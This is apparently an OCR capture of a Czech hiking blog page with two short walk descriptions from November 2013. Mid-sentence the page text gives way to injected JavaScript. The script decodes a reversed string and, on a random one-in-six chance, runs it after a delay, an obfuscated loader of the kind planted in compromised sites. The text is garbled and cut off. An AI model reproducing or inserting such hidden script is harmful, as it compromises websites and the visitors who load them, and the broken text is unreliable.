
Neděle, 17. listopadu 2013
Zvole / Pěší túra začíná ve Zvoli nad Pernštejnem
na Bystřicku, která je dvaadvacet kilometrů
vzdálená od Žďáru nad Sázavou. Zaparkovat je
možné například hned na návsi poblíž kostela. První písemná zmínka o
obci,...
K Filipovskému prameni Chrudimky
Neděle, 17. listopadu 2013
Filipov / Pěší túra začíná v osadě Filipov, místní
části Kameniček na Chrudimsku. Do té;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...